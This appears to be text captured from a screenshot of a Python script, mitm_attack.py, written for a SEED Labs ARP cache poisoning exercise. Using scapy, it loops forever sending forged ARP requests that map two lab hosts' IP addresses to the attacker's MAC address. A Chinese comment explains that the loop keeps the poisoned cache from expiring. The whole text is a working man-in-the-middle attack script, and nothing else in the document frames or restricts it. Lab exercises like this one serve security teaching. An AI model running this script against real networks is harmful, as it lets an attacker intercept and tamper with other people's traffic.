 Open
*mitm_attack.py
/home/seed/Desktop/Labs_20.04/Network Secu...Cache Poisoning Attack Lab/Labs...
Save
1 #!/usr/bin/env python3
2 from scapy.all import *
3 A_ip = "10.9.0.5"
4 B_ip = "10.9.0.6"
5 M_mac = "02:42:0a:09:00:69"
6 E = Ether(src=M_mac)
7 A1 = ARP(hwsrc=M_mac, psrc=B_ip, pdst=A_ip, op=1)
8 A2 = ARP(hwsrc=M_mac, psrc=A_ip, pdst=B_ip, op=1)
9 pkt1 = E/A1
10 pkt2 = E/A2
11 while True:  # 循环的目的是在后续的实验中防止缓存消失
12         sendp(pkt1, iface="eth0")
13         sendp(pkt2, iface="eth0")
14